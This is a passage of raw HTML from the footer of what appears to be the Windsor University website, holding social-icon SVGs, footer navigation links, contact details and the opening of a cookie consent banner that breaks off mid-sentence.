19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-0375255" href="https://www.mastersportal.com/universities/21193/windsor-university.html" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="32px" viewBox="0 0 49 32"><defs><filter id="alpha" filterUnits="objectBoundingBox" x="0%" y="0%" width="100%" height="100%"></filter><mask id="mask0"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.996078;stroke:none;"></rect></g></mask><clipPath id="clip1"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface5" clip-path="url(#clip1)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.450981%,38.82353%,27.450982%);fill-opacity:1;" d="M 21.191406 3.347656 C 20.699219 3.769531 20.128906 4.097656 19.476562 4.339844 C 17.859375 4.707031 16.308594 5.246094 14.824219 5.953125 C 14.339844 6.078125 13.847656 6.117188 13.351562 6.078125 C 15.910156 5.074219 18.523438 4.167969 21.191406 3.347656 Z M 21.191406 3.347656 "></path></g><mask id="mask1"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.92549;stroke:none;"></rect></g></mask><clipPath id="clip2"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface8" clip-path="url(#clip2)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(84.705883%,39.607844%,29.803923%);fill-opacity:1;" d="M 29.277344 4.09375 C 30.570312 4.363281 31.796875 4.777344 32.953125 5.332031 C 31.613281 5.15625 30.390625 4.742188 29.277344 4.09375 Z M 29.277344 4.09375 "></path></g><mask id="mask2"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.482353;stroke:none;"></rect></g></mask><clipPath id="clip3"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface11" clip-path="url(#clip3)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(82.745099%,41.176471%,32.549021%);fill-opacity:1;" d="M 25.847656 6.078125 C 23.121094 6.019531 20.425781 6.265625 17.761719 6.820312 C 17.761719 6.738281 17.761719 6.65625 17.761719 6.574219 C 20.460938 5.882812 23.15625 5.71875 25.847656 6.078125 Z M 25.847656 6.078125 "></path></g><mask id="mask3"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.588235;stroke:none;"></rect></g></mask><clipPath id="clip4"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface14" clip-path="url(#clip4)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.529413%,40.784314%,31.37255%);fill-opacity:1;" d="M 26.335938 6.078125 C 27.238281 6.035156 28.136719 6.078125 29.03125 6.203125 C 29.335938 6.257812 29.582031 6.382812 29.765625 6.574219 C 28.574219 6.527344 27.429688 6.359375 26.335938 6.078125 Z M 26.335938 6.078125 "></path></g><mask id="mask4"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.564706;stroke:none;"></rect></g></mask><clipPath id="clip5"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface17" clip-path="url(#clip5)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.137256%,39.215687%,30.980393%);fill-opacity:1;" d="M 11.636719 6.574219 C 11.558594 6.957031 11.3125 7.125 10.902344 7.070312 C 10.902344 7.566406 10.902344 8.0625 10.902344 8.558594 C 11.554688 8.476562 12.210938 8.394531 12.863281 8.308594 C 12.230469 8.628906 11.578125 8.960938 10.902344 9.300781 C 10.574219 8.476562 10.574219 7.648438 10.902344 6.820312 C 11.128906 6.667969 11.371094 6.582031 11.636719 6.574219 Z M 11.636719 6.574219 "></path></g><mask id="mask5"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.588235;stroke:none;"></rect></g></mask><clipPath id="clip6"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface20" clip-path="url(#clip6)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(76.078433%,44.313726%,37.64706%);fill-opacity:1;" d="M 37.609375 6.820312 C 37.925781 7.613281 37.925781 8.4375 37.609375 9.300781 C 37.304688 9.191406 37.058594 9.027344 36.871094 8.804688 C 37.117188 8.804688 37.363281 8.804688 37.609375 8.804688 C 37.609375 8.144531 37.609375 7.484375 37.609375 6.820312 Z M 37.609375 6.820312 "></path></g><mask id="mask6"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.960784;stroke:none;"></rect></g></mask><clipPath id="clip7"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface23" clip-path="url(#clip7)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(23.529412%,44.313726%,53.333336%);fill-opacity:1;" d="M 15.3125 11.535156 C 15.3125 16.082031 15.3125 20.628906 15.3125 25.179688 C 14.414062 25.179688 13.515625 25.179688 12.617188 25.179688 C 12.617188 24.019531 12.617188 22.863281 12.617188 21.707031 C 12.859375 22.730469 12.941406 23.804688 12.863281 24.929688 C 13.597656 24.929688 14.332031 24.929688 15.066406 24.929688 C 15.066406 24.683594 15.066406 24.433594 15.066406 24.1875 C 14.988281 19.925781 15.066406 15.707031 15.3125 11.535156 Z M 15.3125 11.535156 "></path></g><mask id="mask7"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.960784;stroke:none;"></rect></g></mask><clipPath id="clip8"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface26" clip-path="url(#clip8)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(24.313726%,49.803922%,60.000002%);fill-opacity:1;" d="M 33.199219 11.285156 C 33.558594 11.222656 33.886719 11.304688 34.175781 11.535156 C 33.976562 11.753906 33.730469 11.835938 33.441406 11.78125 C 33.441406 16.164062 33.441406 20.546875 33.441406 24.929688 C 34.070312 24.855469 34.640625 24.9375 35.15625 25.179688 C 34.503906 25.179688 33.851562 25.179688 33.199219 25.179688 C 33.199219 20.546875 33.199219 15.917969 33.199219 11.285156 Z M 33.199219 11.285156 "></path></g><mask id="mask8"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.572549;stroke:none;"></rect></g></mask><clipPath id="clip9"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface29" clip-path="url(#clip9)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(21.568628%,42.745098%,50.980395%);fill-opacity:1;" d="M 22.664062 10.292969 C 22.90625 15.128906 22.988281 20.007812 22.90625 24.929688 C 23.804688 24.929688 24.703125 24.929688 25.601562 24.929688 C 25.53125 24.457031 25.613281 24.042969 25.847656 23.691406 C 25.847656 24.1875 25.847656 24.683594 25.847656 25.179688 C 24.785156 25.179688 23.722656 25.179688 22.664062 25.179688 C 22.664062 20.21875 22.664062 15.253906 22.664062 10.292969 Z M 22.664062 10.292969 "></path></g></defs><g id="surface1"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.450981%,39.215687%,29.411766%);fill-opacity:1;" d="M 26.335938 3.101562 C 25.648438 3.007812 24.953125 2.925781 24.253906 2.851562 C 23.308594 2.992188 22.371094 3.160156 21.4375 3.347656 C 23.039062 2.210938 24.671875 2.128906 26.335938 3.101562 Z M 26.335938 3.101562 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.529413%,39.215687%,29.803923%);fill-opacity:1;" d="M 26.335938 3.101562 C 26.898438 3.125 27.386719 3.289062 27.808594 3.597656 C 27.191406 3.707031 26.703125 3.542969 26.335938 3.101562 Z M 26.335938 3.101562 "></path><use xlink:href="#surface5" mask="url(#mask0)"></use><use xlink:href="#surface8" mask="url(#mask1)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(95.686275%,36.470589%,23.137255%);fill-opacity:1;" d="M 26.335938 3.101562 C 26.703125 3.542969 27.191406 3.707031 27.808594 3.597656 C 28.367188 3.621094 28.859375 3.785156 29.277344 4.09375 C 30.390625 4.742188 31.613281 5.15625 32.953125 5.332031 C 34.246094 5.605469 35.472656 6.019531 36.628906 6.574219 C 36.800781 6.796875 37.046875 6.878906 37.363281 6.820312 C 37.363281 7.402344 37.363281 7.980469 37.363281 8.558594 C 36.4375 8.121094 35.457031 7.875 34.421875 7.8125 C 32.835938 7.433594 31.285156 7.019531 29.765625 6.574219 C 29.582031 6.382812 29.335938 6.257812 29.03125 6.203125 C 28.136719 6.078125 27.238281 6.035156 26.335938 6.078125 C 26.175781 6.078125 26.011719 6.078125 25.847656 6.078125 C 23.15625 5.71875 20.460938 5.882812 17.761719 6.574219 C 16.617188 6.617188 15.472656 6.699219 14.332031 6.820312 C 14.332031 7.070312 14.332031 7.316406 14.332031 7.566406 C 13.644531 7.449219 13.152344 7.695312 12.863281 8.308594 C 12.210938 8.394531 11.554688 8.476562 10.902344 8.558594 C 10.902344 8.0625 10.902344 7.566406 10.902344 7.070312 C 11.3125 7.125 11.558594 6.957031 11.636719 6.574219 C 12.175781 6.308594 12.75 6.144531 13.351562 6.078125 C 13.847656 6.117188 14.339844 6.078125 14.824219 5.953125 C 16.308594 5.246094 17.859375 4.707031 19.476562 4.339844 C 20.128906 4.097656 20.699219 3.769531 21.191406 3.347656 C 21.273438 3.347656 21.355469 3.347656 21.4375 3.347656 C 22.371094 3.160156 23.308594 2.992188 24.253906 2.851562 C 24.953125 2.925781 25.648438 3.007812 26.335938 3.101562 Z M 26.335938 3.101562 "></path><use xlink:href="#surface11" mask="url(#mask2)"></use><use xlink:href="#surface14" mask="url(#mask3)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(88.235295%,38.431373%,27.843139%);fill-opacity:1;" d="M 17.761719 6.574219 C 17.761719 6.65625 17.761719 6.738281 17.761719 6.820312 C 16.117188 7.265625 14.480469 7.761719 12.863281 8.308594 C 13.152344 7.695312 13.644531 7.449219 14.332031 7.566406 C 14.332031 7.316406 14.332031 7.070312 14.332031 6.820312 C 15.472656 6.699219 16.617188 6.617188 17.761719 6.574219 Z M 17.761719 6.574219 "></path><use xlink:href="#surface17" mask="url(#mask4)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.058824%,39.607844%,29.411766%);fill-opacity:1;" d="M 36.628906 6.574219 C 37.019531 6.507812 37.347656 6.589844 37.609375 6.820312 C 37.609375 7.484375 37.609375 8.144531 37.609375 8.804688 C 37.363281 8.804688 37.117188 8.804688 36.871094 8.804688 C 35.984375 8.601562 35.167969 8.273438 34.421875 7.8125 C 35.457031 7.875 36.4375 8.121094 37.363281 8.558594 C 37.363281 7.980469 37.363281 7.402344 37.363281 6.820312 C 37.046875 6.878906 36.800781 6.796875 36.628906 6.574219 Z M 36.628906 6.574219 "></path><use xlink:href="#surface20" mask="url(#mask5)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.431373%,46.27451%,57.647061%);fill-opacity:1;" d="M 33.199219 8.804688 C 32.542969 8.722656 31.890625 8.640625 31.238281 8.558594 C 31.191406 8.957031 31.3125 9.285156 31.605469 9.550781 C 32.050781 9.238281 32.5 9.238281 32.953125 9.550781 C 32.703125 10.175781 32.417969 10.175781 32.09375 9.550781 C 32 9.78125 31.835938 9.945312 31.605469 10.046875 C 31.269531 9.777344 30.902344 9.570312 30.503906 9.425781 C 30.699219 9.351562 30.863281 9.226562 30.992188 9.054688 C 30.554688 8.210938 29.859375 7.878906 28.910156 8.0625 C 28.398438 8.070312 27.90625 8.152344 27.441406 8.308594 C 27.542969 8.777344 27.503906 9.273438 27.316406 9.796875 C 28.136719 9.757812 28.953125 9.800781 29.765625 9.921875 C 30.34375 9.980469 30.832031 10.1875 31.238281 10.542969 C 29.441406 10.292969 27.644531 10.046875 25.847656 9.796875 C 26.15625 9.386719 26.484375 8.972656 26.828125 8.558594 C 26.8125 8.25 26.691406 8.003906 26.460938 7.8125 C 26.007812 8.144531 25.886719 8.101562 26.09375 7.691406 C 23.578125 7.246094 21.210938 7.617188 18.988281 8.804688 C 18.5625 8.582031 18.113281 8.417969 17.640625 8.308594 C 16.5625 8.6875 15.460938 8.9375 14.332031 9.054688 C 20.59375 6.554688 26.882812 6.46875 33.199219 8.804688 Z M 33.199219 8.804688 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(14.509805%,47.450981%,61.56863%);fill-opacity:1;" d="M 15.066406 24.1875 C 15.066406 24.433594 15.066406 24.683594 15.066406 24.929688 C 14.332031 24.929688 13.597656 24.929688 12.863281 24.929688 C 12.941406 23.804688 12.859375 22.730469 12.617188 21.707031 C 12.617188 18.398438 12.617188 15.089844 12.617188 11.78125 C 11.964844 11.78125 11.3125 11.78125 10.65625 11.78125 C 10.65625 11.453125 10.65625 11.121094 10.65625 10.789062 C 11.515625 10.429688 12.414062 10.179688 13.351562 10.046875 C 13.609375 10.875 14.179688 11.246094 15.066406 11.164062 C 14.742188 15.527344 14.742188 19.871094 15.066406 24.1875 Z M 15.066406 24.1875 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(14.901961%,47.843137%,61.960787%);fill-opacity:1;" d="M 25.847656 10.046875 C 25.847656 14.59375 25.847656 19.140625 25.847656 23.691406 C 25.613281 24.042969 25.53125 24.457031 25.601562 24.929688 C 24.703125 24.929688 23.804688 24.929688 22.90625 24.929688 C 22.988281 20.007812 22.90625 15.128906 22.664062 10.292969 C 22.667969 10.046875 22.546875 9.882812 22.296875 9.796875 C 21.425781 9.953125 20.570312 10.121094 19.722656 10.292969 C 19.703125 10.046875 19.78125 9.839844 19.96875 9.675781 C 20.539062 9.589844 21.109375 9.507812 21.683594 9.425781 C 21.859375 8.933594 22.101562 8.480469 22.417969 8.0625 C 22.5625 8.113281 22.683594 8.195312 22.785156 8.308594 C 22.867188 8.890625 22.949219 9.46875 23.03125 10.046875 C 24.011719 9.839844 24.953125 9.839844 25.847656 10.046875 Z M 25.847656 10.046875 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,47.058824%,61.176473%);fill-opacity:1;" d="M 33.199219 8.804688 C 34.714844 9.152344 36.183594 9.648438 37.609375 10.292969 C 37.84375 10.765625 37.925781 11.261719 37.851562 11.78125 C 37.199219 11.78125 36.546875 11.78125 35.890625 11.78125 C 35.890625 16.25 35.890625 20.714844 35.890625 25.179688 C 35.648438 25.179688 35.402344 25.179688 35.15625 25.179688 C 34.640625 24.9375 34.070312 24.855469 33.441406 24.929688 C 33.441406 20.546875 33.441406 16.164062 33.441406 11.78125 C 33.730469 11.835938 33.976562 11.753906 34.175781 11.535156 C 33.886719 11.304688 33.558594 11.222656 33.199219 11.285156 C 32.5 11.113281 31.84375 10.863281 31.238281 10.542969 C 30.832031 10.1875 30.34375 9.980469 29.765625 9.921875 C 28.953125 9.800781 28.136719 9.757812 27.316406 9.796875 C 27.503906 9.273438 27.542969 8.777344 27.441406 8.308594 C 27.90625 8.152344 28.398438 8.070312 28.910156 8.0625 C 29.859375 7.878906 30.554688 8.210938 30.992188 9.054688 C 30.863281 9.226562 30.699219 9.351562 30.503906 9.425781 C 30.902344 9.570312 31.269531 9.777344 31.605469 10.046875 C 31.835938 9.945312 32 9.78125 32.09375 9.550781 C 32.417969 10.175781 32.703125 10.175781 32.953125 9.550781 C 32.5 9.238281 32.050781 9.238281 31.605469 9.550781 C 31.3125 9.285156 31.191406 8.957031 31.238281 8.558594 C 31.890625 8.640625 32.542969 8.722656 33.199219 8.804688 Z M 33.199219 8.804688 "></path><use xlink:href="#surface23" mask="url(#mask6)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(16.470589%,47.058824%,61.176473%);fill-opacity:1;" d="M 25.847656 9.796875 C 25.847656 9.882812 25.847656 9.964844 25.847656 10.046875 C 24.953125 9.839844 24.011719 9.839844 23.03125 10.046875 C 22.949219 9.46875 22.867188 8.890625 22.785156 8.308594 C 22.683594 8.195312 22.5625 8.113281 22.417969 8.0625 C 22.101562 8.480469 21.859375 8.933594 21.683594 9.425781 C 21.109375 9.507812 20.539062 9.589844 19.96875 9.675781 C 19.78125 9.839844 19.703125 10.046875 19.722656 10.292969 C 18.140625 10.40625 16.671875 10.816406 15.3125 11.535156 C 15.066406 15.707031 14.988281 19.925781 15.066406 24.1875 C 14.742188 19.871094 14.742188 15.527344 15.066406 11.164062 C 14.179688 11.246094 13.609375 10.875 13.351562 10.046875 C 12.414062 10.179688 11.515625 10.429688 10.65625 10.789062 C 11.644531 9.792969 12.867188 9.210938 14.332031 9.054688 C 15.460938 8.9375 16.5625 8.6875 17.640625 8.308594 C 18.113281 8.417969 18.5625 8.582031 18.988281 8.804688 C 21.210938 7.617188 23.578125 7.246094 26.09375 7.691406 C 25.886719 8.101562 26.007812 8.144531 26.460938 7.8125 C 26.691406 8.003906 26.8125 8.25 26.828125 8.558594 C 26.484375 8.972656 26.15625 9.386719 25.847656 9.796875 Z M 25.847656 9.796875 "></path><use xlink:href="#surface26" mask="url(#mask7)"></use><use xlink:href="#surface29" mask="url(#mask8)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(23.921569%,43.921569%,53.333336%);fill-opacity:1;" d="M 37.363281 28.652344 C 37.246094 28.03125 37.246094 27.371094 37.363281 26.667969 C 28.625 26.667969 19.886719 26.667969 11.148438 26.667969 C 11.148438 27.246094 11.148438 27.824219 11.148438 28.402344 C 19.316406 28.363281 27.480469 28.402344 35.648438 28.527344 C 35.511719 28.621094 35.429688 28.746094 35.402344 28.898438 C 27.234375 28.941406 19.070312 28.898438 10.902344 28.773438 C 10.667969 28.015625 10.589844 27.230469 10.65625 26.417969 C 19.722656 26.417969 28.789062 26.417969 37.851562 26.417969 C 37.929688 27.261719 37.847656 28.089844 37.609375 28.898438 C 37.457031 28.867188 37.378906 28.785156 37.363281 28.652344 Z M 37.363281 28.652344 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(13.725491%,47.450981%,61.56863%);fill-opacity:1;" d="M 37.363281 28.652344 C 36.726562 28.839844 36.074219 28.921875 35.402344 28.898438 C 35.429688 28.746094 35.511719 28.621094 35.648438 28.527344 C 27.480469 28.402344 19.316406 28.363281 11.148438 28.402344 C 11.148438 27.824219 11.148438 27.246094 11.148438 26.667969 C 19.886719 26.667969 28.625 26.667969 37.363281 26.667969 C 37.246094 27.371094 37.246094 28.03125 37.363281 28.652344 Z M 37.363281 28.652344 "></path></g></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-53e339a" href="https://www.trustpilot.com/review/windsoruniversity.us" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 799.89 761" width="2500" height="2378"><path d="M799.89 290.83H494.44L400.09 0l-94.64 290.83L0 290.54l247.37 179.92L152.72 761l247.37-179.63L647.16 761l-94.35-290.54z" fill="#00b67a"></path><path d="M574.04 536.24l-21.23-65.78-152.72 110.91z" fill="#005128"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-rocket elementor-animation-pulse-grow elementor-repeater-item-4d98c2b" href="https://www.sitejabber.com/reviews/windsoruniversity.us" target="_blank"> <span class="elementor-screen-only">Icon-rocket</span> <i aria-hidden="true" class="icon icon-rocket"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-animation-pulse-grow elementor-repeater-item-523b44c" href="https://www.yelp.com/search?find_desc=windsor+University+&#038;find_loc=Manassas%2C+VA+20110" target="_blank"> <span class="elementor-screen-only">Yelp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-fbe76ce elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="fbe76ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d5757f" data-id="2d5757f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-b48df5b elementor-widget elementor-widget-text-editor" data-id="b48df5b" data-element_type="widget" data-widget_type="text-editor.default"> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/student-rights/">Student Rights</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/academics/">Academics</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/academics/scholarships/">Scholarships</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/academics/online-courses/coursera/">Coursera</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/authorization/">Authorization</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/">About</a></p> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76ffb9f" data-id="76ffb9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1886a0c elementor-widget elementor-widget-text-editor" data-id="1886a0c" data-element_type="widget" data-widget_type="text-editor.default"> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/university-partners/">Partners</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about-us/faculty-and-administration/">Faculty</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/testimonials/">Testimonials</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/careers/available-jobs/">Careers</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/careers/instructor/">Instructors</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 15px; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/contact/">Contact Us</a></p> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-561e6b5 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="561e6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/> </svg> </div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be0cbb0" data-id="be0cbb0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-07cec63 elementor-widget elementor-widget-text-editor" data-id="07cec63" data-element_type="widget" data-widget_type="text-editor.default"> <ul style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 18px; margin-top: 5px;"> <li style="font-weight: bold;">Contact Information</li> <li style="font-size: 14px; color: #f1f6f9;">Address: <a style="color: #f1f6f9;" href="https://maps.app.goo.gl/GYE3ZpqBjPMqo6EJ7">1725 I St NW, Washington, DC 20006</a></li> <li style="font-size: 14px; color: #f1f6f9;">PO Box: 712 H St NE, Washignton, DC Suite No.1286, 20002</li> <li style="font-size: 14px; color: #f1f6f9;">Email: <a style="color: #f1f6f9;" href="/cdn-cgi/l/email-protection#11527e7f657072655166787f75627e63647f78677463627865683f6462"><span class="__cf_email__" data-cfemail="cc8fa3a2b8adafb88cbba5a2a8bfa3beb9a2a5baa9bebfa5b8b5e2b9bf">[email&#160;protected]</span></a></li> <li style="font-size: 14px; color: #f1f6f9;">Phone: <a style="color: #f1f6f9;" href="https://wa.link/q059gd">+1 202 925 1224</a></li> <li style="font-size: 14px; color: #f1f6f9;">Phone: <a style="color: #f1f6f9;" href=" https://wa.me/12023596677">+1 202 359 6677</li> </ul> </div> </div> </div> </div> </footer> </footer> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edubin-child/*","/wp-content/themes/edubin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout"> <div class="cmplz-header"> <div class="cmplz-logo"><img width="1320" height="883" src="https://windsoruniversity.us/wp-content/uploads/2024/08/Windsor-Logoo-11-12-1320x883-1.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Windsor University" decoding="async" srcset="https://windsoruniversity.us/wp-content/uploads/2024/08/Windsor-Logoo-11-12-1320x883-1.png 1320w, https://windsoruniversity.us/wp-content/uploads/2024/08/Windsor-Logoo-11-12-1320x883-1-768x514.png 768w" sizes="(max-width: 1320px) 100vw, 1320px" /></div> <div class="cmplz-title" id="cmplz-header-1-optout">Manage Consent</div> <div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg> </div> </div> <div class="cmplz-divider cmplz-divider-header"></div> <div class="cmplz-body"> <div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain 